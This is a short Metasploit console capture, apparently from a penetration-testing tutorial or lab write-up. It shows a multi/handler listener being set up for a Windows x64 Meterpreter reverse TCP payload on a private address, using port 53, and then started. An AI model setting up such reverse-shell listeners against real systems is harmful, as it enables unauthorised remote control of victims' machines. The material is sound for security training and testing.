 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53